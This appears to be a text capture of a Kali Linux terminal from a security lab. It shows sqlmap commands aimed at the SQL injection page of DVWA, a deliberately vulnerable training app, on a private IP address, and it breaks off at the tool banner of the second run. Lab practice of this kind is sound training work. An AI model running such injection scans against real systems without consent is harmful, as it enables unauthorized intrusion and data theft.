 1 2 3 4 (genmon)XXX 6:50
kali@kali: ~/ICDFA
Session Actions Edit View Help
┌──(kali㉿kali)-[~/ICDFA]
└─$ sqlmap -u 'http://192.168.224.131'
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.10.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:46:16 /2026-09-05/
[06:46:16] [INFO] testing connection to the target URL
[06:46:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:46:16] [INFO] testing if the target URL content is stable
[06:46:16] [INFO] target URL content is stable
[06:46:16] [CRITICAL] no parameter(s) found for testing in the provided data (e.g. GET parameter 'id' in 'www.site.com/index.php?id=1'). You are advised to r
erun with '--crawl=2'
[*] ending @ 06:46:16 /2026-09-05/
┌──(kali㉿kali)-[~/ICDFA]
└─$ sqlmap -u 'http://192.168.224.131/dvwa/vulnerabilities/sqli/?id=1' -p id --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.10.8#stable}
|_ -| . ["]     | .'| . |